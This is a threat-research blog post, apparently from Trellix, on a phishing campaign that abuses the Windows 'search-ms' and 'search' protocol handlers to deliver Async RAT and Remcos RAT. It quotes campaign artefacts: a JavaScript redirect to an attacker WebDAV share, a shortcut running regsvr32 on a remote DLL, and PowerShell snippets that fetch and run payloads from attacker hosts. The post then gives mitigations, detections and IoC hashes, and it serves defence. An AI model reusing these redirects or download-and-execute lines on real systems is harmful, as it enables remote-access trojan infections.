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Beyond File Search: A Novel Method for Exploiting the "search-ms" URI Protocol Handler

By [Mathanraj Thangaraju](#) and [Sijo Jacob](#) · July 26, 2023

Threat Summary

In the ever-evolving landscape of cyber threats, malware authors continuously explore new avenues to exploit unsuspecting users. The Windows operating system provides a powerful search feature that allows users to quickly find files, folders, and other items on their computers. One of the less known aspects of this search feature is the "search-ms" URI protocol handler, which offers enhanced search capabilities to perform local searches. It also offers the capability to perform queries on file shares located on remote hosts, this can be exploited, as explained in our Trellix Research [blog](#).

In an exciting discovery, Trellix Advanced Research Center has uncovered a novel attack technique leveraging the "search-ms" URI protocol handler. While we were already aware of attackers exploiting the "search-ms" URI protocol handler through malicious documents, our investigation has revealed an advancement in their approach. We have discovered that attackers are directing users to websites that exploit the "search-ms" functionality using JavaScript hosted on the page. This technique has even been extended to HTML attachments, expanding the attack surface. In our research, we have not only explored the capabilities of "search-ms" protocol but also the "search" protocol. The "search" application protocol was created in Windows Vista with SP1 and later versions. The operating system uses the search protocol to launch the default desktop search application. Leveraging the power of both protocols, we successfully utilized the search functionality in various script files, including Batch, Visual Basic, PHP, and PowerShell. This demonstrates the versatility and effectiveness of this attack technique, harnessing the features of both search protocols to carry out malicious activities.

During an attack leveraging the "search" / "search-ms" URI protocol handler, threat actors may create deceptive emails containing hyperlinks or email attachments that redirect users to compromised websites. When users visit the website, malicious Java scripts initiate searches on a remote server using the "search" / "search-ms" URI protocol handler. The search results of remotely hosted Malicious shortcut files are displayed in Windows Explorer disguised as PDFs or other trusted icons, just like local search results. This smart technique conceals the fact that the

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user is being provided with remote files and gives the user the illusion of trust. As a result, the user is more likely to open the file, assuming it is from their own system, and unknowingly execute malicious code.

In this blog, we aim to provide a comprehensive understanding of how threat actors leverage the “search-ms” URI protocol handler as a vehicle for their malicious activities and steps involved from initial delivery to payload execution.

Infection Chain




Figure 1: Execution flow of the attack

Real-World Phishing Examples

Trellix Advanced Research Center has observed phishing emails making use of the "search-ms" URI protocol handler to download malicious payload. These phishing emails are trying to trick the recipient into clicking on a malicious link by pretending to be an urgent request for quotation from sales manager.




Figure 2: Sample phishing emails

In our research, we encountered other forms of attack variants such as utilization of emails with HTML or PDF attachments. These attachments contained URLs leading to compromised website hosting scripts that incorporated the ‘search-ms’ URI protocol handler. In addition, HTML files can also initiate the attack by embedding scripts that trigger the execution of “search-ms” URI protocol handler.




Figure 3: PDF files with URL containing the “search-ms” URI protocol handler

Upon clicking the link in email or attachment, recipient would be redirected to the website abusing “search-ms” URI protocol handler. Below we see the GET request for page.html from Figure 2 highlighting the suspicious script:

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```

GET /t1y/page.html HTTP/1.1
Host: balkancelikdovme.com
Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
Sec-GPC: 1
Accept-Language: en-US,en;q=0.8
Accept-Encoding: gzip, deflate

HTTP/1.1 200 OK
Connection: Keep-Alive
Keep-Alive: timeout=5, max=100
Content-Type: text/html
Last-Modified: Fri, 30 Jun 2023 11:51:32 GMT
Accept-Ranges: bytes
Content-Length: 166
Date: Mon, 03 Jul 2023 10:15:59 GMT
Vary: User-Agent

<script>
window.location.href = 'search-ms:query=Review&crumb=location:\dhqidfvxawy0du9akl2ium.webdav.drivehq.com@SSL\'
\DavidWWWRoot&displayname=Search';
</script>

```

Figure 4: HTML with “search-ms” URI Protocol Handler



Invisible Threats: Demystifying the Dark Side of “Search-MS” URI Protocol

Handler

The code snippet highlighted in above figure invokes the “search-ms” URI protocol handler to perform a search operation on an attacker-controlled server. Let us break down the code and understand its components:

- <script></script>: This code is encapsulated within the <script> tags, which denote JavaScript code within an HTML document.
- window.location.href: This JavaScript statement refers to the current URL or location of the web page. By modifying this property, we can redirect the user to a different location.
- 'search-ms:query=Review&crumb=location:\dhqidfvxawy0du9akl2ium[.]webdav[.]drivehq[.]com@SSL\DavidWWWRoot&displayname=Search': This is the value assigned to the window.location.href property. It represents the target URL or location where the user will be redirected.
- search-ms: This is the protocol identifier that signifies the use of the Windows Search protocol
- query=Review: The "query" parameter specifies the search criteria, which in this case is set to "Review". It indicates that the search operation will focus on finding items related to the term "Review".
- crumb=location:\dhqidfvxawy0du9akl2ium[.]webdav[.]drivehq[.]com@SSL\DavidWWWRoot: The "crumb" parameter defines the location or path constraint for the search. The value "location:\ dhqidfvxawy0du9akl2ium[.]webdav[.]drivehq[.]com@SSL\DavidWWWRoot" specifies the specific location or folder path where the search should be performed.
- displayname=Search: The "displayname" parameter sets a custom name for the search query, which in this case is "Search."

Putting it all together, the code sets the window.location.href property to initiate a search operation using the “search-ms” URI protocol handler. The search will look for items related to “Review” within the specified location which here is the remote file server.

Behind the Click: Understanding User Interaction

Once the email recipient clicks on the malicious link, “Open Windows Explorer” warning typically appears as a clickable button. By clicking on it, the user can navigate to the folder or directory where the files matching the search query are stored.




Figure 5: Warning to Open Windows Explorer

If user allows to Open Windows Explorer, then depending upon the operations to be performed several requests are sent to the server. From Figure 6, we observe the OPTIONS request which is sent to retrieve the available methods and features supported by the server.

Figure 6: Options request

Figure 6: Options request

Further we see usage of PROPFIND method, which allows to retrieve metadata or properties associated with a resource or collection on the server. These properties can include information such as the resource's name, size, creation date, modification date, and other custom-defined attributes. This method is used to find items related to the term "Review" as mentioned in Figure 4 (query=Review). In most cases, the search would start from the root of the directory and the recursive behaviour of the PROPFIND method in retrieving item may vary depending on the server's settings:

192.168.0.110	49826 webdav.drivehq.com	80 HTTP	256 PROPFIND /desktop.ini HTTP/1.1
192.168.0.110	49827 webdav.drivehq.com	80 HTTP	256 PROPFIND /desktop.ini HTTP/1.1
192.168.0.110	49828 webdav.drivehq.com	80 HTTP	245 PROPFIND / HTTP/1.1
192.168.0.110	49829 webdav.drivehq.com	80 HTTP	245 PROPFIND / HTTP/1.1
192.168.0.110	49830 webdav.drivehq.com	80 HTTP	269 PROPFIND /Drive\Share/desktop.ini HTTP/1.1
192.168.0.110	49831 webdav.drivehq.com	80 HTTP	257 PROPFIND /Drive\Share/webmaster/desktop.ini HTTP/1.1
192.168.0.110	49832 webdav.drivehq.com	80 HTTP	279 PROPFIND /Drive\Share/webmaster/desktop.ini HTTP/1.1
192.168.0.110	49833 webdav.drivehq.com	80 HTTP	267 PROPFIND /Drive\Share/webmaster HTTP/1.1
192.168.0.110	49834 webdav.drivehq.com	80 HTTP	291 PROPFIND /Drive\Share/webmaster/ShareSample/desktop.ini HTTP/1.1
192.168.0.110	49835 webdav.drivehq.com	80 HTTP	252 PROPFIND /Drive\Share/webmaster/ShareSample HTTP/1.1
192.168.0.110	49836 webdav.drivehq.com	80 HTTP	252 PROPFIND /wwwhome/Images HTTP/1.1
192.168.0.110	49837 webdav.drivehq.com	80 HTTP	250 PROPFIND /Recycle\%20Bin HTTP/1.1
192.168.0.110	49838 webdav.drivehq.com	80 HTTP	258 PROPFIND /Recycle\%20Bin/2023-07-02 HTTP/1.1
192.168.0.110	49839 webdav.drivehq.com	80 HTTP	269 PROPFIND /Recycle\%20Bin/2023-07-02/DeletedItem.lnk HTTP/1.1
192.168.0.110	49840 webdav.drivehq.com	80 HTTP	358 GET /Recycle\%20Bin/2023-07-02/Review_200630_DeletedItem.lnk HTTP/1.1
192.168.0.110	49841 webdav.drivehq.com	80 HTTP	269 PROPFIND /Recycle\%20Bin/2023-06-30 HTTP/1.1
192.168.0.110	49842 webdav.drivehq.com	80 HTTP	269 PROPFIND /Recycle\%20Bin/2023-06-29 HTTP/1.1
192.168.0.110	49843 webdav.drivehq.com	80 HTTP	257 PROPFIND /PublicFolder HTTP/1.1
192.168.0.110	49844 webdav.drivehq.com	80 HTTP	258 PROPFIND /My%20Pictures HTTP/1.1
192.168.0.110	49845 webdav.drivehq.com	80 HTTP	259 PROPFIND /My%20Documents HTTP/1.1

Figure 7: PROPFIND method to find items related to term "Review"



The response received for a PROPFIND method on a file in WebDAV is typically an XML-formatted response that contains the requested properties or metadata of the file. The exact structure and content of the XML response may vary depending on the WebDAV server implementation and the specific properties requested. However, the response includes elements and attributes representing the properties of the file.

```
PROPFIND /Recycle%20Bin/2023-07-02 HTTP/1.1
Connection: Keep-Alive
User-Agent: Microsoft-WebDAV-MiniRedir/10.0.19045
Depth: 1
translate: f
Content-Length: 0
Host: dhqidfvxawy@du9akl2ium.webdav.drivehq.com

HTTP/1.1 207 Multi-Status
Cache-Control: no-cache, no-store, must-revalidate
Pragma: no-cache
Content-Length: 4308
Content-Type: text/xml
Content-Location: http://dhqidfvxawy@du9akl2ium.webdav.drivehq.com/Recycle Bin/2023-07-02
Expires: 0
Server: Microsoft-IIS/10.0
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Mon, 03 Jul 2023 13:31:37 GMT

<?xml version="1.0"?><a:multistatus xmlns:b="urn:uuid:c2f41010-65b3-11d1-a29f-00aa00c14882/">
<ns1:response><a:href>http://dhqidfvxawy@du9akl2ium.webdav.drivehq.com/Recycle%20Bin/2023-07-02</a:href><a:propstat><a:status>HTTP/1.1 200 OK</a:status><a:prop><a:getcontentlength b:dt="int">0</a:getcontentlength><a:creationdate b:dt="dateTime.tz">2023-07-03T03:00:30Z</a:creationdate>
```

Figure 8: PROPFIND method response

```
<?xml version="1.0"?>
<a:multistatus
  xmlns:b="urn:uuid:c2f41010-65b3-11d1-a29f-00aa00c14882/"
  xmlns:c="xml"
  xmlns:a="DAV"
  xmlns:D="DAV">
<a:response
  xmlns:d="urn:schemas-microsoft-com">
  <a:href>http://dhqidfvxawy@du9akl2ium.webdav.drivehq.com/Recycle%20Bin/2023-07-02/Review_200630_DeletedItem.lnk</a:href>
  <a:propstat>
    <a:status>HTTP/1.1 200 OK</a:status>
    <a:prop>
      <d:Win32CreationTime>Fri, 30 Jun 2023 11:44:58 GMT</d:Win32CreationTime>
      <d:Win32LastAccessTime>Mon, 03 Jul 2023 13:31:37 GMT</d:Win32LastAccessTime>
      <d:Win32LastModifiedTime>Fri, 30 Jun 2023 11:44:58 GMT</d:Win32LastModifiedTime>
      <a:getcontentlength b:dt="int">2294</a:getcontentlength>
      <a:creationdate b:dt="dateTime.tz">2023-06-30T11:44:58Z</a:creationdate>
      <a:displayname>
        <![CDATA[Review_200630_DeletedItem.lnk]]>
      </a:displayname>
      <a:getetag>638236970986000000</a:getetag>
      <a:getlastmodified b:dt="dateTime.rfc1123">Fri, 30 Jun 2023 11:44:58 GMT</a:getlastmodified>
      <a:resourcetype/>
      <a:supportedlock>
        <a:lockentry>
          <a:write/>
          <a:shared/>
        </a:lockentry>
        <a:lockentry>
          <a:write/>
          <a:exclusive/>
        </a:lockentry>
        <a:lockentry>
          <a:write/>
          <a:exclusive/>
        </a:lockentry>
      </a:supportedlock>
      <a:ishidden b:dt="boolean">0</a:ishidden>
      <a:iscollection b:dt="boolean">0</a:iscollection>
      <a:getcontenttype>application/octet-stream</a:getcontenttype>
    </a:prop>
  </a:propstat>
</a:response>
</a:multistatus>
```

Figure 9: XML Format PROPFIND method response

On receiving properties of the shortcut file (Review_200630_DeletedItem.lnk), GET method is used to retrieve the content of the file.

```

GET /Recycle%20Bin/2023-07-02/Review_200630_DeletedItem.lnk HTTP/1.1
Cache-Control: no-cache
Connection: Keep-Alive
Pragma: no-cache
If-Modified-Since: Fri, 30 Jun 2023 11:44:58 GMT
User-Agent: Microsoft-WebDAV-MiniRedir/10.0.19045
translate: f
Host: dhqidfvxawy0du9akl2ium.webdav.drivehq.com

HTTP/1.1 200 OK
Cache-Control: private
Content-Length: 2294
Content-Type: application/octet-stream
Last-Modified: Fri, 30 Jun 2023 11:44:58 GMT
Accept-Ranges: bytes
ETag: 638236970986000000
Server: Microsoft-IIS/10.0
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Mon, 03 Jul 2023 13:31:37 GMT

F...@{.....*FBKH...{.....b.....E.....P.O. .:i.....+00.../C:\.....V.
1....V.i. Windows @...OwH.V.Z....6.....cE.W.i.n.d.o.w.s....Z.1....V.A. System32.B.
.....OwH.V.X....B....S.y.s.t.e.m.3.2....F.2.b..08I .regsvr32.exe..J.
.....08I.V.Z....8.0.r.e.g.s.v.r.3.2....e.x.e.....W.....V.....F....BOOTCAMP.C;
\Windows\System32\regsvr32.exe.;\d.h.q.i.d.f.v.y.x.a.w.y.0.d.u.9.a.k.1.2.i.u.m..w.e.b.d.a.v..d.r.i.v.e.h.q..c.o.m.@.S.S.L.
\Da.v.W.N.W.R.o.o.t.B.\A.d..d.l.1.C.:.\U.s.e.r.s.\S.M.I.T.H.\D.e.s.k.t.o.p.\C.r.y.p.t.e.r.0.1.\d.i.c.o....X
\...\PL...sg...N...j...1SPSSc.
\...i...3.n....1SPS0.%...G.....q...
\.../..d.h.q.i.d.f.v.y.x.a.w.y.0.d.u.9.a.k.1.2.i.u.m..w.e.b.d.a.v..d.r.i.v.e.h.q..c.o.m.@.S.S.L.....U..1SPS.jc(=.....o...
9....W.e.b..C.l.i.e.n.t..N.e.t.w.o.r.k....1SPS...7.C.D.)....V...\.
\dhqidfvxawy0du9akl2ium.webdav.drivehq.com$SSL\DaVWWRoot.Web Client Network..T.2....V..Ad.dll.>.
\...V..V....A.d..d.l.1....%USERPROFILE%
\Desktop\CRYPTER01.dico.....
%\D.e.s.k.t.o.p.\C.r.y.p.t.e.r.0.1.
\...d.i.c.o.....

```

Figure 10: Retrieving shortcut file with GET method



Based on the parameters provided in the “search-ms” query mentioned in Figure 4, Windows Explorer window displays below search result for items related to “Review”.




Figure 11: Windows Explorer window with the search result

Few of the other shortcut files used in this attack is shown in Figure 12. Attacker's employ various tactics to trick unsuspecting victims, and one such method involves manipulating icons and file names for shortcut files. These deceptive techniques are carefully crafted to exploit human psychology and lure users into interacting with malicious content. By assigning icons that resemble legitimate applications and choosing file names that appear urgent or important, attackers aim to instil a false sense of trust and urgency. Also, each variation of the shortcut file may have a unique signature or fingerprint, making it harder for security tools to identify and block them.




Figure 12: Windows Explorer showing different shortcut files based on search keyword

If the victim clicks on the opened shortcut file, then the malicious DLL file referenced in the command line is executed using the regsvr32.exe utility.




Figure 13: Shortcut file command

Source	Src Port	Destination	Des Port	Protocol	Length	Info
192.168.0.110	50891	webdav.drivehq.com	80	HTTP	215	OPTIONS / HTTP/1.1
192.168.0.110	50892	webdav.drivehq.com	80	HTTP	245	PROPFIND / HTTP/1.1
192.168.0.110	50893	webdav.drivehq.com	80	HTTP	245	PROPFIND / HTTP/1.1
192.168.0.110	50894	webdav.drivehq.com	80	HTTP	251	PROPFIND / Ad.dll HTTP/1.1
192.168.0.110	50895	webdav.drivehq.com	80	HTTP	260	GET /Ad.dll HTTP/1.1
192.168.0.110	50896	webdav.drivehq.com	80	HTTP	261	PROPFIND /VCRUNTIME140.dll HTTP/1.1

Figure 14: DLL file retrieved using PROPFIND and GET method

For all the network activity, the attacker has employed SSL (Secure Sockets Layer) encryption as a clever tactic to evade network protection measures. By leveraging SSL, they successfully concealed their malicious activities within encrypted traffic, effectively bypassing traditional network security controls. To shed light on the nature of this attack, the captured network traffic has been decrypted for illustrative purposes. This act of decryption allows us to analyse and understand the sophisticated techniques utilized by attackers, providing valuable insights into their strategies, and enhancing our collective knowledge in combating such threats.

An Alternative Technique: PowerShell-Based Attack Variant

In this variant, SwiftCopy shortcut file runs the PowerShell executable (powershell.exe) with the following parameters:

- ‘-ExecutionPolicy Bypass’ to bypass the PowerShell execution policy
- ‘-File \\internetshortcuts[.]link@80\epWXBTXU\over.ps1’ to specify the path to a PowerShell script file named ‘over.ps1’ located at the given network location.

The code is designed to run the script without enforcing any execution restrictions, allowing it to execute potentially harmful commands or actions.




Figure 15: Swiftcopy LNK file execution

During our investigation, we discovered multiple variants of PowerShell files in this campaign, including:

- The “over.ps1” file that downloads an ISO file, extracts a DLL from it, copies the DLL to a specific directory, registers it using regsvr32.exe, and dismounts the virtual disk.
- Variants where instead of using the ISO file, PowerShell scripts directly download DLL payload and executes it.
- PowerShell scripts that trigger the download of a zip file containing an EXE payload.
- PowerShell scripts that download and execute DLL files, accompanied by the opening of a decoy PDF file to deceive victims.
- PowerShell scripts that download and execute VBS files. The VBS files execute PowerShell to inject the malicious dll into a legitimate file, accompanied by the opening of a decoy PDF file to deceive victims.

```

#ZIP Variant
$downloadUrl = "https://transfer.sh/get/Ja9CVwbDzf/invoice.zip"
$destinationPath = "$env:USERPROFILE\Pictures\invoice"
$fileToRun = "invoice.exe"
.....
#DLL Variant
regsvr32.exe \\dhqid45r064utd5gygt2jy6.webdav.drivehq.com@SSL\DavidWWWRoot\lk.dll
\\dhqid45r064utd5gygt2jy6.webdav.drivehq.com@SSL\DavidWWWRoot\h.pdf
Get-Process -Name explorer | Stop-Process -Force
.....
#VBS Variant
wscript.exe \\dhqid45r064utd5gygt2jy6.webdav.drivehq.com@SSL\DavidWWWRoot\hhdh.vbs
\\dhqid45r064utd5gygt2jy6.webdav.drivehq.com@SSL\DavidWWWRoot\h.pdf
Get-Process -Name explorer | Stop-Process -Force
.....
#ISO Variant
$downloadUrl = "http://internetshortcuts.link/VdXiTROo/payload.iso"
$isoFilePath = "$env:TEMP\payload.iso"
$destinationPath = "$env:USERPROFILE\Pictures"
$fileToRun = "payload.dll"
.....

```

Figure 16: Variants of PowerShell file used in this campaign




Figure 17: Dynamic Execution of PowerShell variant using ISO file

Malicious Payloads Unleashed: Remote Access Trojans in Action

In this campaign, the payloads being downloaded are remote access trojans (RATs), specifically Async RAT and Remcos RAT. RATs are malicious software that enable unauthorized individuals to gain remote control over an infected system. Once a RAT infects a target, it can perform a range of malicious activities, such as stealing sensitive information, monitoring user activity, executing commands, and even spreading to other connected devices.

Notably, the EXE payload of Remcos RAT is null byte injected, a technique employed to evade detection by security products. By injecting null bytes into the executable file, the RAT can bypass security mechanisms that rely on file signatures and patterns, allowing it to operate undetected and increase its chances of successful infiltration and persistence within the compromised system. Trellix has the capability to identify and mitigate such techniques used to bypass detection.

Evading Detection: A Closer Look at the Range of Files Cunningly Utilized by Attackers

During investigation we found that attacker adopted a proactive approach by regularly updating the files. This strategy is deliberately employed to evade detection by security products. By frequently refreshing the files, the attacker aims to circumvent security measures reliant on static signatures or known indicators of compromise.

Index of /kg/			Index of /tty/		
Name	Last Modified	Size	Name	Last Modified	Size
Parent Directory			Parent Directory		
page.html	2023-06-28 01:59	4k	Drawing.html	2023-06-27 10:54	4k
ton.html			great.html		
			man.html	2023-06-30 00:28	4k
Proudly Served by LiteSpeed Web Server			page.html	2023-07-03 12:47	4k
			rip.html	2023-06-30 11:51	4k

Figure 18: Multiple html used as initial attack vector found on compromised website

We also discovered multiple file servers controlled by the attacker and these file servers served as repositories for various malicious files and tools. What was even more concerning was that some of legitimate servers lacked proper authentication measures, providing the attacker with unhindered access. This unrestricted access to servers presented a serious security risk, as the attacker could potentially exploit these weaknesses to orchestrate further attacks with relative ease.




Figure 19: Multiple files identified on Attacker's Server



The potential impact of exploitation can be enormous by utilizing this method because, the intended audience for document-based exploitation might not have a vulnerable version or they might have patched it. However, in this case, the attack was started simply by visiting the URL.

During our research, we discovered that the “search” / “search-ms” protocol can be executed in multiple ways within HTML files as seen in below figure, revealing its flexibility and potential for exploitation in different scenarios.



Figure 20: Several ways of executing search query in HTML file

Threat actors can use the “search” / “search-ms” URI protocol handler to launch attacks using a variety of file types. In our research, we were successfully able to utilize the protocols in different file types, including Batch, PowerShell, Visual Basic, PHP and Office Macro files. By employing this method in Script files, we observed that user would not receive Open Windows Explorer alert seen in Figure 5, thus leading to decrease in user interaction. Because of its adaptability and accessibility, it might be a tactic that other threat actors find appealing.




Figure 21: Execution of search ms query using different file types

To disable “search”/ “search-ms” URI protocol handler, run below command with administrative privilege:

- reg delete HKEY_CLASSES_ROOT\search /f
- reg delete HKEY_CLASSES_ROOT\search-ms /f

Conclusion

As the “search” / “search-ms” URI protocol handler has emerged as a potent initial attack vector, it is crucial to anticipate a potential increase in attacks utilizing this method. It provides threat actors with a convenient means to deliver malicious payloads while evading traditional security



defences. To stay safe, users must exercise caution and be wary of untrusted links. It is crucial to refrain from clicking on suspicious URLs or downloading files from unknown sources, as these actions can expose systems to malicious payloads delivered through the "search" / "search-ms" URI protocol handler. By acknowledging the rising trend of attacks leveraging this method and taking proactive steps to mitigate risks, we can enhance our security posture and effectively safeguard against these emerging cyber threats. Together, let us remain vigilant, adaptable, and informed to combat the evolving landscape of cyber-attacks.

Trellix Product Coverage

Trellix Email Security offers a multi-layered detection strategy for this campaign that includes checks on the URL, email, network, and attachment levels to ensure that any potential threat is discovered and stopped from doing harm to our customers. To remain ahead of new and changing threats, our product continuously monitors and updates its threat intelligence database to stay ahead of new and evolving threats. That includes the Trellix Multi-Vector Virtual Execution Engine, a new anti-malware core engine, machine-learning behaviour classification and AI correlation engines, real-time threat intelligence from the Trellix Dynamic Threat Intelligence (DTI) Cloud, and defences across the entire attack lifecycle to keep your organisation safer and more resilient.

Trellix Protection

Product	Signature
Endpoint Security (ENS)	Trojan-FVIY HTML/Agent.s LNK/Agent.ab PDF/Phishing.u VBS/Agent.je
Endpoint Security (HX)	Generic.Exploit.CVE-2022-30190.J .1517B09C Generic.mg.163a08fb103a81ba Gen:Variant.Mikey.148203 MALICIOUS FILE EXECUTION VIA SHARED STORAGE (METHODOLOGY) WINDOWS SEARCH PROTOCOL EXPLOITATION (METHODOLOGY)
Network Security (NX) Detection as a Service Email Security Malware Analysis File Protect	FEC_Downloader_HTML_Generic _31 FE_Loader_Win64_Generic_148 TrojanDownloader FEC_Trojan_LNK_Generic_11 Phishing_JS_Downloader FE_Trojan_MSIL_Generic_189 FE_Trojan_MSIL_Generic_257 FE_Backdoor_MSIL_ASYNC RAT_ 3 Malicious ASYNC RAT Indicator Malware.Binary.Ink Malware.Binary.exe Malware.Binary.vbs
Helix	1.1.3858- WINDOWS METHODOLOGY [SearchNightmare - search-ms]

MITRE ATT&CK® Techniques

Tactic	Technique ID	Technique Name
Reconnaissance	T1589	Gather Victim Identity Information

Resource Development	T1586.002 T1586.002	Compromise Accounts: Email Accounts Compromise Infrastructure: Domains
Initial Access	T1566.001 T1566.002	Spearphishing Attack Spearphishing Link
Execution	T1204.001 T1204.002 T1059.001 T1059.007 T1218.010 T1053	User Execution: Malicious Link User Execution: Malicious File Command and Scripting Interpreter: PowerShell Command and Scripting Interpreter: JavaScript System Binary Proxy Execution: Regsvr32 Scheduled Task/Job
Persistence	T1053	Scheduled Task/Job
Defense Evasion	T1036.008 T1564.003 T1497 T1140 T1218.010 T1055 T1140	Masquerading: Masquerade File Type Hide Artifacts: Hidden Window Virtualization/Sandbox Evasion Deobfuscate/Decode Files or Information Regsvr32 Process Injection Deobfuscate/Decode Files or Information
Discovery	T1012 T1082 T1497	Query Registry System Information Discovery Virtualization/Sandbox Evasion
Command and Control	T1571 T1071 T1573	Non-Standard Port Application Layer Protocol Encrypted Channel



Indicators Of Compromise (IoCs):

Hashes

LNK Files
485d446c5892b931c0a3a238dca84bebb787052c877deb73f02ae5ee5632de9d
a2144301067495656391aaa937e47b27706d7db8ea7fd12412e7796196f91fe8
31038f7ee74463661add7378b26076898e20d19e69f672f829af07b8ff816a9
25f616a8bce8578219bc884a64d1a3bc60ec87f07cdff8da3c386ae5b49445a9

c91527db707347d7970e8197c8a11446c40d945adfb47eb68f666b02f56d
8c22

d9b56c6bf2c52116855a79e0008b6cf7baef20e5af06ba142f774c8bf3b7
401

d99ed5b55440cef33047490937b9b729f6b7a93bcb7d3877d07391fbec
2a13a

1b004980738e868605f88d6b764f72d0d6c50fddea3a7bdf4508ff30575
01562

83c8f1d9b27d9e455ad2602b1005f6837ac6040cf61acc3124f7179fd5894d
27

b8998dff4684d815538b1c57c3bba0f9914f8436fde99ddedc1e9b1e658da
bcb

0b28a2dc365ac02b7d6c3928d5a1cfdd5ed669206eb176ab65ebb6084
b58545

9b5c8b82828c0aa94956671b3b9f2a6ec4f34a642d621938e86bffe9ce8b
1acb

2da9b5bef5ced856c6367e990dc2bf0424ad2c551016c3f1d2068b928431
0e53

5be46ac9b6fd4d07db8710315b6fa8597464756005235472cf1562a03989
21bf

e3d4c11ea01f0b927bac052aa01e246cd2890445d848a7abe4b03882ccc
aaaf7

4d8ff026a14c03fc7fce40fe5bb9c287320f66102693e74e40a48247999f4
a0a

afff3e377a5c13a9707680ed926c15718eeb2d3b4d9dcf0993019b3766fc16
aa

fc226deb01a8d15acf98fd6e9daa3d95b73687f46e9029523fd7e8fe8ad5fb
83

b4bded423c23574c5080f449d7c92c95b7aa480fdb756568d7280db3e
c80cf0

597f58flec035d553dc5f5e9e0d0d0ed656a2488f5f93c30bf528278b3d61
5a1

ed34e71d2fcae823b130a7e54a4404c15e34060e45c73654d16f34c799f91
509

901dd6b7fb5aae90840191eb5e0b8e2578503feaef93fd58b99a3314a200
8b4b

6643aba0f5318fe279c1cae871ec32540b65265a68fb98aedae5a6fc0707b
3c7

8a22b626a893ed2bcf9f63ffe5dcb2198f7d5dc991b5cec434e8b0f050ebb
feb

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adfldf

a3f5a76a50819ed856e22e690989f4e0b1bf6c88bab3d989868700cafaf
c4b7

09dc1f4a21f9b36a0ceeff791d2bf3463299d172712943139ace33d476d7d7
c2

5b7fdc6714e6e2f7f91a1b895204d630561f1f1431636875f6a270f3db06a55
b

f80caed9f1b4d71e61a2869c240206f55c44fb9075d4da283df0bcdedf7a11
d3a

90202f38f8c813d2e09063432542573e3e7792b9111f2c56d12a451c9dd25b
48

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98

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bf38



40f99a875efa382cc0cae003c7b3b0519a7fcaa10a95989103b1e3e2bb208 32a
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437b82a5533485ce26a8b983cffa787e629120422e49b28a2608337158c8 83fc
84d9b5159f937e5f1c98e221d23546fb38775097e983fb660144b4d4a8955 582
c519d06e252a1cf04f8fb38f20c76a39363e51bf31864bac638f662a698b24 4e
5d7e304d77bedb970a1c9a5b3aa6f5c4252825c9c0a94fe60ec56a0f1b26 64b5
1598486e69f94e221dcdb02b10bb33352baf5886db9c06475470159ab16 eadbd
923c2a87d2321c3fb172d8998574f4d2695e6c8f5f5d5d568c26aefb5fe2d1 98
a531edd712eb0beabe14cb4e9ff91dc7635b743e71b6fdc20ec4c0247eccff 62
7c1aa45ce5d254ffaefea8396128a55318bf937fbb3400b327f5dc528134730 d
f4b055a61d096e2f111bdaf7b171719188c02d74fa946dabdae0bbc72671d2 db
58addf5e77b1dd45ead377c2a8d52b12a0db4edbc607f17b650c27428e2 4bbfd
964f9489714241afd3c422eb164fe96dfe72c12ab1d3f58613694f73bc7e83 9e
5a47b18066d8dcd0fbc524f529002cf0a270d8394de928e8426fa06959a 82704
388f736c54cb1e57d5877d35da5ecdcf46b88ad2e44ca5d2ecffa0dcf0e1b 8d9
4daafeb8ae95460be3ef93577983db33cca28ecb67fff9b958a7f71ae1750 4bf



DLL Files
d6fcf0bcebcac7aa5e7b21b189dbd89f314f79871b770911a7d7b780207fb8 3d
d0b0f7842587afe7e23fc0218fd0a391996e72b1a804a6bfc33e97d9aecb6 b2e
f21010eb8c0f2fd23c4ee941a394853597fb90527f43f3c61bf6ce004b7f3 67
a9f132dc514d4598a29d004a38e71d3a389e43b46149a36314d2f55e20e1 ebb6
fad17294a3fd687d75f49040c837af39ca2bb9ea84e022aa750e81ddc4cd1 583
811bba52cce8ee0dce9f96f402a7c33427622276028bfb5e9d661130fa0e 3fc
45cd3d4ec91bf68bc975d99d90612e459aeb4a0f31321a440d7d41fcdea7 98f3
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7316651d2e38599d6e46a1ac52dff4eee7ae16f22e87cd244efb9a6ed748f3 58
0764a24f94d829a625cca37f92863a84553db77469b68eadf875e73fcf0d 3036

**HTML Files**

9851dbd8a7e9b52e6745b7fb2ff854ce573d4a56be0cd0b700a30eca15e
331e5

PDF Files

bd33b3aa897df0702913dbecd5ad2f7e63df11f4c2a7e461dad7f89abe218a
45

540744100c8a0eba6c4d24fce5df40a274ecd51f33c41e11dbe482bd32d
271d

7a69202cb54dd828736d63dae6b948fce815658859f1d10220727d242eb
6fd4

776d7ce582c1e3af65b60073986c78da394cbbab1bf6b83a6c0d736c58d
33758

1c450bca78ecf77fc5c9b03ced93f5410f03804fcfbf17c9c5e584770eec034
03

b26144c6e42601f1f1be09ece7c7fcb127637db3b953065648d1b1f371da7e
8a

f0f932c136c2d34b0f9da7a83e1a2f87063ea2bce48d3a9af004189bf49d9
8d9

98ab2fc44063d4e00f221e502419d9cca598fafb9e1e0035214932726760
4bc1

6e7f4d594ee4f5d5f08321ede7c32e51d72acbd0700f37c621f9145d8c863
09d

904343ba2502d390b36403181e77192a62f31e98c87eb91906fbae27019b
4c0d

3d87877bfb6da476da1f51410416bef22cc216d941c79268f6de17d8dde1c0
b8

Powershell Script

c2f10c9556eed1ffe67e763190c630262dfdb593245357283b02df2b4d69
6de

5c31f5cfa003b1f745eb5019d76aa43f06a7d46c6403eeb2deabd44ee1a1a
97a

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0df

4f8ba8eec38e117fa323bc24074993a7f1cc31c5ce112f9c6696c724628f53dc
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c8c5386fef1b6e45e02323f3a45b1e73b5d5be60a8a5f5ebe3b95bce77b03167
88aeb09dcc59858c9969b7ae1e0e2b58f0aa90b2d27a5edfe9cd82e602ed5952



VBS File

f214a42d57e88b6d77b036934cf93fb9c9126335925bdafc9bb8a326abe2d652
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ISO File

cef2c8a040fe4d27843f601b76c13169fcc0f1d5c7f20e71e830967dff89baa

ZIP File

c7bdce98567809f96907d5a005ae7ff8295c63b9d93aa2a9846f903d688fd657

EXE File

19cd76a94c55380cc6b053b05eb8896fa1329f03d65a7937225196c356bb0c6a

ASYNCRAT From Memory

